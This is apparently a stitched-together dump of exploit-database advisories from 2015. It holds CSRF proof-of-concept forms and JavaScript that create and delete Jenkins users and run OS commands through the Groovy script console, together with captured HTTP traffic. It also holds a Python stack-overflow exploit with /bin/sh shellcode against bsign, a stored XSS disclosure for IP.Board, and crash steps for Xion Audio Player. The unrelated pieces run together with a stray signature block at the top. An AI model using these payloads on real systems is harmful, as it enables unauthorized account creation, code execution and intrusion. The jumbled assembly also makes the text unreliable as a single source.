<http://www.twitter.com/NarendraBhatiB> , LinkedIn
<https://www.linkedin.com/profile/view?id=115146074> , Personal Blog )*
*Security Analyst - IT Risk & Security Management Services*
Suma Soft Pvt. Ltd. | Suma Center | Near Mangeshkar Hospital | Erandawane
Pune: 411004 |
*======================================================================*
# Title: Jenkins 1.626 - Cross Site Request Forgery / Code Execution
# Date: 27.08.15
# Vendor: jenkins-ci.org
# Affected versions: => 1.626 (current)
# Software link: http://mirrors.jenkins-ci.org/war/latest/jenkins.war
# Tested on: win64
# Author: Smash_
# Contact: smash [at] devilteam.pl
Cross site request forgery vulnerability in Jenkins 1.626 allows remote attackers to hjiack the authentication of users for most request. Using CSRF it is able to change specific settings or even execute code on os as shown below.
Examples:
<html>
<!-- Change user descripton -->
<body>
<form action="http://127.0.0.1/jenkins/user/user/submitDescription" method="POST">
<input type="hidden" name="description" value="abc" />
<input type="hidden" name="json" value="{"description": "abc"}" />
<input type="hidden" name="Submit" value="Submit" />
<input type="submit" value="Go" />
</form>
</body>
</html>
<!-- // -->
<html>
<!-- Add user -->
<body>
<form action="http://127.0.0.1/jenkins/securityRealm/createAccountByAdmin" method="POST">
<input type="hidden" name="username" value="csrf" />
<input type="hidden" name="password1" value="pass" />
<input type="hidden" name="password2" value="pass" />
<input type="hidden" name="fullname" value="Legit Bob" />
<input type="hidden" name="email" value="bob@mail.box" />
<input type="hidden" name="json" value="{"username": "csrf", "password1": "pass", "password2": "pass", "fullname": "Legit Bob", "email": "bob@mail.box"}" />
<input type="hidden" name="Submit" value="Sign up" />
<input type="submit" value="Go" />
</form>
</body>
</html>
<!-- // -->
<html>
<!-- Delete user -->
<body>
<form action="http://127.0.0.1/jenkins/user/csrf/doDelete" method="POST">
<input type="hidden" name="json" value="{}" />
<input type="hidden" name="Submit" value="Yes" />
<input type="submit" value="Go" />
</form>
</body>
</html>
<!-- // -->
<html>
<!-- Code execution #1
groovy: print "cmd /c dir".execute().text
-->
<body>
<form action="http://127.0.0.1/jenkins/script" method="POST">
<input type="hidden" name="script" value="print "cmd /c dir".execute().text " />
<input type="hidden" name="json" value="{"script": "print \"cmd /c dir\".execute().text\n", "": ""}" />
<input type="hidden" name="Submit" value="Wykonaj" />
<input type="submit" value="Go" />
</form>
</body>
</html>
<html>
<!-- Code execution #2
groovy: print "cmd /c dir".execute().text
-->
<body>
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://127.0.0.1/jenkins/computer/(master)/script", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "pl,en-US;q=0.7,en;q=0.3");
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhr.withCredentials = true;
var body = "script=println+%22cmd+%2Fc+dir%22.execute%28%29.text&json=%7B%22script%22%3A+%22println+%5C%22cmd+%2Fc+dir%5C%22.execute%28%29.text%22%2C+%22%22%3A+%22%22%7D&Submit=Wykonaj";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
</body>
</html>
Request:
POST /jenkins/script HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/jenkins/script
Cookie: JSESSIONID=E8F948238B2F4D6DAFAF191F074E6C3E; screenResolution=1600x900
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
script=print+%22cmd+%2Fc+dir%22.execute%28%29.text%0D%0A&json=%7B%22script%22%3A+%22print+%5C%22cmd+%2Fc+dir%5C%22.execute%28%29.text%5Cn%22%2C+%22%22%3A+%22%22%7D&Submit=Wykonaj
Response:
HTTP/1.1 200 OK
Date: Thu, 27 Aug 2015 18:06:55 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Expires: 0
Cache-Control: no-cache,no-store,must-revalidate
X-Hudson-Theme: default
X-Hudson: 1.395
X-Jenkins: 1.626
X-Jenkins-Session: 0ff3a92b
X-Hudson-CLI-Port: 1834
X-Jenkins-CLI-Port: 1834
X-Jenkins-CLI2-Port: 1834
X-Frame-Options: sameorigin
X-Instance-Identity: MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAoMa5pk8H/b/c/jIOBH+D8XGi2/1MUshSuGtK41S9ON67SRR1Dzmqlzhj+Hsgla6+NJDCFKqZf3aoQbgt8nVzQRkb12bjYPHMupa58SApxwIyvhRJaNq9jq+CcllEwt9m+N1JeCxeLork82LAbiDSBbPhHBGLzqA0a9hzKVTm80i9yiTqDoEK+WyK4m8AyqJFH/V4lkERKbSr2YK1u2sFGCuBaGAK/RYspmNmJSqj0c3lPEYeDsehTSn4PHpFrbsvKkHKD1RxNDRciSFMNY3RtxpBEhKxvJHkpy9HKF+ktYebwCMZ4J8LKnhkvwqJPgpqar3FuxX4Gsfwoy0/1oCtPQIDAQAB
X-SSH-Endpoint: 127.0.0.1:1832
Content-Type: text/html;charset=UTF-8
Content-Length: 13468
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
(...)
><link rel='stylesheet' href='/jenkins/adjuncts/0ff3a92b/org/kohsuke/stapler/codemirror/theme/default.css' type='text/css' /><h2>Rezultat</h2><pre> Wolumin w stacji C to Windows7_OS
Numer seryjny woluminu: D2DC-59F9
Katalog: C:\Bitnami\jenkins-1.626-0
2015-08-27 18:51 <DIR> .
2015-08-27 18:51 <DIR> ..
2015-08-27 18:47 <DIR> apache-tomcat
2015-08-27 18:47 <DIR> apache2
2015-08-27 18:47 <DIR> apps
2015-08-27 18:49 9�751 changelog.txt
2015-08-27 18:47 <DIR> common
2015-08-27 18:48 <DIR> git
2015-08-27 18:49 <DIR> gradle
2015-08-27 18:47 <DIR> img
2015-08-27 18:47 <DIR> java
2015-08-27 18:47 <DIR> licenses
2015-07-30 14:15 3�080�056 manager-windows.exe
2015-08-27 18:50 1�102 properties.ini
2015-08-27 18:49 12�118 README.txt
2015-08-27 18:50 <DIR> scripts
2015-08-27 18:47 5�536 serviceinstall.bat
2015-08-27 18:47 5�724 servicerun.bat
2015-08-27 18:47 <DIR> sqlite
2015-08-27 18:51 268�031 uninstall.dat
2015-08-27 18:51 7�038�369 uninstall.exe
2015-08-27 18:50 166 use_jenkins.bat
9 plik(�w) 10�420�853 bajt�w
13 katalog(�w) 110�690�426�880 bajt�w wolnych
</pre></div>
(...)
# Exploit Author: Juan Sacco - http://www.exploitpack.com <jsacco@exploitpack.com>
# Program: bsign - embed and verify secure hashes and digital signatures
# Tested on: GNU/Linux - Kali Linux 2.0
#
# Description: BSIGN v0.4.5 and prior is prone to a stack-based buffer overflow
# vulnerability because the application fails to perform adequate
# boundary-checks on user-supplied input.
#
# An attacker could exploit this issue to execute arbitrary code in the
# context of the application. Failed exploit attempts will result in a
# denial-of-service condition.
#
# Vendor homepage: http://www.debian.org
# Kali Linux 2.0 package: http.kali.org_kali_dists_sana_main_binary-i386_Packages
# MD5: 0fc1d2e9c374c1156b2b02186a9f8980
import os,subprocess
def run():
try:
print "# BSIGN v0.4.5 Stack-BoF by Juan Sacco"
print "# Wasting CPU clocks on unusable exploits"
print "# This exploit is for educational purposes only"
# Basic structure: JUNK + SHELLCODE + NOPS + EIP
junk = "\x41"*8
shellcode = "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
nops = "\x90"*248
eip = "\x10\xd3\xff\xbf"
subprocess.call(["bsign -f",'-f ', junk + shellcode + nops + eip])
except OSError as e:
if e.errno == os.errno.ENOENT:
print "BSIGN not found!"
else:
print "Error executing exploit"
raise
def howtousage():
print "Sorry, something went wrong"
sys.exit(-1)
if __name__ == '__main__':
try:
print "Exploit BSign 0.4.5 Local Overflow Exploit"
print "Author: Juan Sacco"
except IndexError:
howtousage()
run()
# Exploit Title: IP.Board 4.X Stored XSS
# Date: 27-08-2015
# Software Link: https://www.invisionpower.com/
# Exploit Author: snop.
# Contact: http://twitter.com/rabbitz_org
# Website: http://rabbitz.org
# Category: webapps
1. Description
A registered or non-registered user can create a calendar event
including malicious JavaScript code who will be permanently stored in
the pages source.
2. Proof of Concept
http://URL_TO_FORUM/calendar/submit/?calendar=1
POST:
Affected Paramter: event_location[address][]
3. Solution
Update to version 4.0.12.1
https://community.invisionpower.com/release-notes/40121-r22/
Disclosure Timeline
27.07.15: Vendor notified
05.08.15: Fix released
27.08.15: Public disclosure
********************************************************************************************
# Exploit Title: Xion Audio Player build 155 Stack Based BOF.
# Date: 8/19/2015
# Exploit Author: Un_N0n
# Software Vendor : http://www.xionplayer.com
# Software Link: http://www.xionplayer.com/page/download
# Version: 1.5 (Build 155)
# Tested on: Windows 7 x86(32 BIT)
********************************************************************************************
[Steps to Produce the Crash]:
1- open 'Xion.exe'.
2- Drag the malformed MP3 file into Xion Audio Player.
~ Software will Crash.
[Creating Malformed MP3 File?]:
>Replace the details of the legit MP3 file with large number of "A"s or any other random value.
**********************************************************************************************




